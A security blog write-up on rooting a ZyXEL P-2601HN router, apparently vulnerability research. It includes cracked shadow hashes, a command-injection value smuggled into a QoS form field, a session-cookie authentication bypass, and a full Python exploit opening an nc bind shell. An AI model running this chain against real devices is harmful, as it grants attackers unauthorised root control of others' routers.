ZyXEL P-2601HN - Unauthenticated to root!

Preface

In this blog post, I will be going through how I, along with a few of my friends, spent the previous sunday, hacking an old router, and getting a full exploit, that takes an attacker from unauthenticated LAN to root on the router. Hope you enjoy!

Getting started

Picking a target

As with my last router target, this one was also picked up from a thrift store. I recall spending around 5$ on it, and that’s certainly worth a day of fun hacking.



Taking it apart

Initially I wanted to do a lot of hardware hacking on this router, to dump the firmware on it. However we ended up going another route. It’s however still cool to see the circuitry of these devices:)

Initial reconnaisance

We started by having a look at the web interface, and getting a succesful log-in. During our initial internet searching, we found the manual which specified, that the default username, and password would be admin:1234, this didn’t work out the gate. Resetting the router, and boom. We get a nice user interface, with a lovely network diagram. We also performed the obligatory nmap scan, and during this scan we found out that it had telnet open! This was fantastic, trying the default admin creds admin:1234 on telnet, gave us a shell (kind of)!

Breaking free

Now we were in a ZySH> terminal, which was very restricted. We tried help etc. but nothing seemed to do what we expected. After trying a few things, we saw that h gave the history of our commands, and following in this train of thought, we tried a bunch of other one letter commands. Most letters gave a message along the lines of Command doesn't exist while two letters gave another message along the lines of Please specify the option. During this I ended up finding that if you just send n s, you get a proper busybox shell. This was more a stroke of luck, than anything else, but now we have a proper shell!

Now what?

Finding the pots of gold

We now have a shell, but we would instead like to find some information about the system, that we could use to get a proper exploit, not something, that requires us to be lucky, have telnet on, and have default credentials sat. Looking around on the system we found a few interesting things. For starters in the /home/ folder we saw entries for Kundservice, admin, shares, supervisor, and user. Kundservice is a swedish word for Customer Service, Kung a word for King.

Another thing we noticed is that we could read /etc/shadow, which had the contents:

root:$1$6qJ7bjme$IYpiE3C1vbikymriqIAW81:13013:0:99999:7:::

lp:*:13013:0:99999:7:::

nobody:*:13013:0:99999:7:::

admin:$1$vPvofv/u$7BmToWYY9esic0v54FFbR/:13013:0:99999:7:::

user:$1$$iC.dUsGpxNNJGeOm1dFio/:13013:0:99999:7:::

supervisor:$1$QsMQ44HY$.VcW9Y2tY6EBLoIB4krrb.:13013:0:99999:7:::

Running john on these hashes with rockyou.txt gave a hit on both admin and user, with the password 1234. Running hashcat with a bruteforce attack to crack root, overnight, also yielded nothing. Sadly we couldn’t get root this easily. We also tried finding binaries that were running with SUID, to see if we could privilege escalate from user to root. find / -perm -u=s -type f 2>/dev/null, to be fair, there’s probably a lot of ways to privilege escalate, but none that we thought were fun (Like exploiting dirty cow, since it’s an older router). What I found really interesting were the two binaries zytr069cmd, and zyDeviceID. Surface level reversing of these two binaries however, seemed to indicate, that these were not at all suitable targets, and barely even seemed to function properly.

Another thing that sprung out in my eyes, was the “password” in some of the users config files. It said:

<ConnectionRequestPassword PARAMETER="configured"

TYPE="string" LENGTH="256">cpeP4ss!</ConnectionRequestPassword>

We never found out what this was used for, but it seems like it could be useful.

Extracting source code

We found out that through playing with the web interface, that it was consequently refering to .cgi files. Searching for these gave a lot of hits, and suddenly we had source for all the websites - written in C. Surely that can’t go wrong?



Now let’s take a bit of a sidetrack, and try to understand properly how a .cgi file works. CGI stands for Common Gateway Interface, and is an interface, which allows executing external programs, typically to process user requests. That is, if we send a GET or POST request to a server, it might call some CGI binary, which processes our request, and for example, might determine if we’re admin or not. This is pretty neat, and all, but how does it pass the request parameters to these external programs? For a GET request, the parameters (often sent in the URL i.e. http://URL:PORT/example.cgi?favorite_word=deadbeef&has_been_called=1), will be passed through the QUERY_STRING, environment variable. There’s also the PATH_INFO variable, which contains info about what URL has been referred. A program might then create files on the system, access a local database, external database or use this information, how it sees fit. For example a registering feature in a CGI context, might take your username and password, and then add them to a database. Below a drawing can be seen representing this interface:

Sidetrack now done, armed with new knowledge, we’re ready to continue. We found all the CGI files being used on the server on the telnet connection, in the folder /usr/share/web.

Finding bugs everywhere

Using what we’ve learnt

Now we began analyzing these CGI binaries. We started by noting that they were ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped. So we were dealing with 32-bit big endian executables written in C. I wrote a small bash script to extract functions from the different CGI binaries, as there were many.

#!/bin/bash

# Store directory of .cgi files

DIR=$1

# Create output file "results.txt"

touch results.txt

# Run rabin2 command on each .cgi file in the directory

for file in $DIR/*.cgi; do

echo "File: $file" >> results.txt

rabin2 -i $file >> results.txt

echo -e "\n\n" >> results.txt

done

Quickly we see a lot of interesting files, let’s take an example:

File: ./wlan_wpsinfo.cgi

[Imports]

nth vaddr bind type lib name

―――――――――――――――――――――――――――――――――――――

3 0x00400ce0 WEAK FUNC __deregister_frame_info

6 0x00400cf0 GLOBAL FUNC getenv

8 0x00400d00 GLOBAL FUNC system

9 0x00400d10 GLOBAL FUNC templateSetFile

10 0x00000000 WEAK NOTYPE _Jv_RegisterClasses

11 0x00400d20 GLOBAL FUNC sleep

15 0x00400d30 WEAK FUNC __register_frame_info

19 0x00400d40 GLOBAL FUNC __uClibc_main

20 0x00400d50 GLOBAL FUNC templatePrint

22 0x00400d60 GLOBAL FUNC access

25 0x00400d70 GLOBAL FUNC templateFreeMem

This file uses getenv, which means we might be able to interact with it through a request we send, and furthermore it also calls the dangerous system method, which might allow for executing commands on the underlying system. Let’s take a look at one of the binaries using this getenv functionality. We can look at the wpsinfo from the example above.

int32_t cgiMain() {

int32_t var_110 = 0

checkTimeOut()

char stack_buffer

if (getenv("QUERY_STRING") != 0)

strcpy(&stack_buffer, getenv("QUERY_STRING"))

... }

We can see we have a direct overflow here, this is due to the fact that strcpy does no bounds checking. Recall the sidetrack from before, we have control over the QUERY_STRING, if we send a GET request to this endpoint. This is one of many vulnerabilities of this type. Running checksec to check security mitigations on the binary we’re happy to see, that there are none.

Arch: mips-32-big

RELRO: No RELRO

Stack: No canary found

NX: NX disabled

PIE: No PIE (0x400000)

RWX: Has RWX segments

We could perhaps use this for a buffer overflow, and then do return-oriented programming on the router, and run code like this. Cool!

Looking further, command injection

There’s so much wrong with this code, so we continued to look on. If it used system, we might be lucky to get a straight up command injection. After some time investigating these files, we see that we have the following interesting code:

# qos_queue.cgi

templateSetVar("QueueNumber", &qname)

templateSetVar("EnableNumber", &qname)

templateSetVar("WebQueueNumber", &qname)

void* const var_10_1

if (zx.d($v0_27[2].b) == 0)

var_10_1 = &data_403314

else

var_10_1 = &data_403310

templateSetVar("activechk", var_10_1)

if (var_1ac_1 == 1)

templateSetVar("DefaultCheckDisable", "disabled="true"")

strcpy(&qname, $v0_27 + 0x11a)

templateSetVar("QName", &qname)

strcpy(&qname, $v0_27 + 0xd)

void command

sprintf(&command, "echo Interface is %s >> /var/web…", &qname)

system(&command)

...

We see that we’re using the sprintf command here, to read into command and then we run system, with this command. If we can control the qname here we’ve won. We can read the /var/webqos.txt, and see that whenever we send a request to qos_queue.cgi. Another line gets added to the webqos.txt file. Specifically the text WAN. Playing around with the ZyXEL portal interface, we found out that we could go to Network Setting > QoS > Queue Setup, intercepting this request we see:

POST /qos_queue_add.cgi HTTP/1.1

Host: 192.168.1.1

Content-Length: 159

Cache-Control: no-cache

Pragma: no-cache

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Accept: text/html, */*

X-Requested-With: XMLHttpRequest

If-Modified-Since: 0

Expires: 0

Origin: http://192.168.1.1

Referer: http://192.168.1.1/indexMain.cgi

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Cookie: session=192.168.1.44

Connection: close

Submit=Apply&WebQueueActiveCfg=Active&QueueObjectIndex=1&

QueueNameTxt=WAN_Default_Queue&WebQueueInterface=WAN&

WebQueuePriority=3&WebQueueWeight=1&WebQueueRate=

We can see that the thing that matches our log file is sent in this request WAN. We try changing this to AAAAAAAA, reading the log file reveals… Success! Let’s send another request with: WebQueueInterface=WAN;echo+'helloworld'+>>+/tmp/helloworld; We see that we have succesfully created a new file, we now have RCE.

Getting a reverse shell

Now we need to replace this with a proper reverse shell. This is really simple, and is just a simple nc command. We could use nc -l -p 1337 -e 'sh', and then connect to the server on port 1337, and boom we’re in. Now we just need to privilege escalate to root, and bypass authentication! Or…

$ whoami

root

Well, seems like we’re already root. Well.. Damn.. Let’s look at getting an authentication bypass now.

RevShell v2.0, added authentication bypass!

Looking for which server is responsible for authentication we found that there was a service running called mini_httpd, which was responsible for directing traffic to CGI binaries. In this binary there was code for checking whether a user was authenticated.

void ip_addr

if (var_e40 != 0)

int32_t stream = fopen(&stream#-1, "r+")

if (stream == 0)

var_e4c = 0

int32_t open_tmp_file = fopen(&stream#-1, "w")

if (open_tmp_file != 0)

_fprintf(open_tmp_file, "0 %s NULL %d ", &session_cookie, 1, auth)

_fclose(open_tmp_file)

else

void authorization

auth = &authorization

int32_t num

if (_fscanf(stream, "%d %s %s ", &num, &ip_addr, auth) s< 3)

var_e4c = 1

_fclose(stream)

_unlink(&stream#-1)

else

int32_t var_bf4

_sysinfo(&var_bf4)

if (_strcmp(check_file(&data_42b9b8), &ip_addr) != 0)

_memcpy(&authorization, "NULL", 5)

var_e4c = 0

sub_401f10(stream)

auth = &authorization

var_eac = 1

_fprintf(stream, "%d %s %s %d ", var_bf4, &ip_addr, auth, 1)

_fclose(stream)

else

if (_strcmp(&authorization, "admin") != 0)

if (_strcmp(&authorization, "user") == 0)

This is the main part of the code, we’re interested in. We can approach it with a bottom-up approach. We see that it checks the authorization string whether we’re admin, or user. This authorization is used a few places. Checking with remote, we can see that there’s files named accordingly to our ip addresses. Such that if my ip is 192.168.1.44, and I’m not logged in, it will create a file called 192.168.1.44 with the content: some_number 192.168.1.44 NULL 0, now we would like this to say some_number 192.168.1.44 admin 0, as this describes a logged in session. Let’s continue. We see that we’re using fscanf with three arguments, a number, then two strings. The way fscanf works is, reading from a file, it will populate the arguments after the format specifier. I.e. fscanf(stream, N- format_specifiers, N- amount of arguments);. Now we note that this logic is only reached if the file already exists. Right above the logic is described for creating the file. It will take the session cookie, and write into the file. This is the bug. We can actually send a session cookie with spaces in it, like so AAA BBB CCC DDD EEE FFF GGG, then when the fscanf later is called, we can now control the ip, and auth, etc.

Exploit plan

- Create a request, to create this file (with malicious session)

- Send a POST request with our payload, and the malicious session

- It will now parse the fake

adminwe inserted, logging us in - The post request will contain the reverse shell

- ???

- GG



Final Proof-of-Concept script

(Note: Due to wrapping, you might need to scroll to the right to see the full request)

#!/usr/bin/python3

from pwn import *

import urllib.parse

import requests

import sys

try:

HOST = sys.argv[1]

except IndexError:

exit("Sorry I need your IP as argument to run, e.g. ./poc.py 192.168.1.44")

MALICIOUS = HOST + " admin 0"

COMMAND = urllib.parse.quote("nc -l -p 1337 -e 'sh'")

print(f"[*] Attempting to create session file with evil session {MALICIOUS}")

r=requests.get("http://192.168.1.1/qos_queue_add.cgi", cookies={"session":MALICIOUS})

req = f"""POST /qos_queue_add.cgi HTTP/1.1

Host: 192.168.1.1

Content-Length: 159

Cache-Control: no-cache

Pragma: no-cache

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Accept: text/html, /

X-Requested-With: XMLHttpRequest

If-Modified-Since: 0

Expires: 0

Origin: http://192.168.1.1/

Referer: http://192.168.1.1/indexMain.cgi

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Cookie: session={MALICIOUS}

Connection: close

Submit=Apply&WebQueueActiveCfg=Active&QueueObjectIndex=1&QueueNameTxt=WAN_Default_Queue&WebQueueInterface=WAN;{COMMAND};&WebQueuePriority=3&WebQueueWeight=1&WebQueueRate=""".encode()

print(f"[*] Now sending the payload to run following command (url-encoded): {COMMAND}")

io = remote("192.168.1.1", 80)

io.send(req)

io.close()

sleep(1)

io = remote("192.168.1.1", 1337)

print("[*] Got shell!")

io.interactive()

And: